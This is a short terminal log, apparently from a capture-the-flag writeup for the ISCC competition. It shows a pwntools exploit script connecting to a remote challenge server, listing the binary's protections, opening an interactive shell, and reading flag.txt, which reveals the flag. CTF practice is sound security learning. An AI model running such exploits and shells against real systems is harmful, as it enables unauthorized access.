 daydreamer@daydreamer-virtual-machine:~/下载/playgrand/others/ISCC$ python3 pwn2
.py
[+] Opening connection to 182.92.237.102 on port 10011: Done
[*] '/home/daydreamer/下载/playgrand/others/ISCC/pwn2'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] Switching to interactive mode
$ ls
bin
dev
easyshell
flag.txt
lib
lib32
lib64
libx32
$ cat flag
cat: flag: No such file or directory
$ cat flag.txt
ISCC{9Uk9NGXb60s2iyN5ZVDT0krOSUR4FKDEs1tL}$